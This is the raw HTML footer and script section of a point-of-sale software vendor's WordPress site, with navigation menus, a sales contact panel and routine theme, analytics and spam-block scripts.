style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:36px;--awb-gap:10px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 100%));--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Corporation Footer Menu" data-breakpoint="0" data-count="2" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-corporation-footer-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-32780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32780 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32780"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/contact-us" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-32778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32778"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-32855"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32855 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32855"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/employment-career-opportunities" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Employment and Career Opportunities</span></a></li><li  id="menu-item-32974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32974"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  title="Free Billiards POS Demo Download" href="https://www.definitivesynergy.com/free-download-billiards-pos-software" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Demo Download</span></a></li><li  id="menu-item-33139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33139 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33139"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/cuetpos-customer-referral-program" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CuetPOS Customer Referral Program</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© Copyright 2026</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-32273" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="32273"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="3" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32327 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32327"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span></a><button type="button" aria-label="Open submenu of Solutions" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32524 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiard-pos-software" class="awb-menu__sub-a"><span>Billiard POS Software</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-pos-software" class="awb-menu__sub-a"><span>CuetPOS for Billiard Halls &#038; Pool Rooms</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-bar-restaurants" class="awb-menu__sub-a"><span>CuetPOS for Bar &#038; Restaurants</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33430 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-qsr" class="awb-menu__sub-a"><span>CuetPOS for Quick Service Restaurants (QSR)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33185 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-food-trucks" class="awb-menu__sub-a"><span>CuetPOS for Food Trucks</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-entertainment-centers" class="awb-menu__sub-a"><span>CuetPOS for Entertainment Centers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-retail" class="awb-menu__sub-a"><span>CuetPOS for Retail</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/hardware-pos-systems" class="awb-menu__sub-a"><span>POS Systems</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32402 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/quadruple-duty-cards" class="awb-menu__sub-a"><span>Quadruple Duty Cards</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/card-processing-and-payments" class="awb-menu__sub-a"><span>Free Card Processing and Payments</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33224 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__sub-a"><span>Billiards POS Comparison</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32752 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/free-financing" class="awb-menu__sub-a"><span>Financing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32657"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32403"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span></a><button type="button" aria-label="Open submenu of Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__sub-a"><span>FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-light-controls-2" class="awb-menu__sub-a"><span>Billiards Light Controls</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32319 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32319"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li></ul></nav><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;"><h2><strong>Ready to Boost Your Business? </strong></h2>
<h2><strong>Call Us Today!</strong></h2></h5></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>If you&#8217;re eager to take your business to the next level with CuetPOS and have sales-related inquiries, there&#8217;s no time like the present to get started. Our team of experts is here to provide personalized guidance, answer your questions, and help you make the right choice for your business.</p>
<p><strong>Don&#8217;t wait!</strong></p>
<p>Give us a call at <strong>800-460-3525</strong> or <strong>724-602-5223</strong></p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self"><img decoding="async" src="[data-uri]" data-orig-src="http://209.182.204.136/~definitivesynerg/wp-content/uploads/2022/08/info-4.jpg" alt class="lazyload img-responsive"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://5607076.hs-sites.com/request-a-demo-today"><div class="awb-button-text-transition  awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">Demo Request</span><span class="fusion-button-text awb-button__text awb-button__text--default">Demo Request</span></div></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_32273 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","dynamic_content_preview_type":"post","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","content_bg_repeat":"default","conditions_enabled":"yes","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","has_js_rules":false};</script>		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '9Tb0jsZwS7';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/5607076.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/uploads/fusion-scripts/126b92b3c4864e58bb5d587c61f2f1f0.min.js" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.definitivesynergy.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11624 objects (4 MB) from Redis using PhpRedis (v6.0.2).
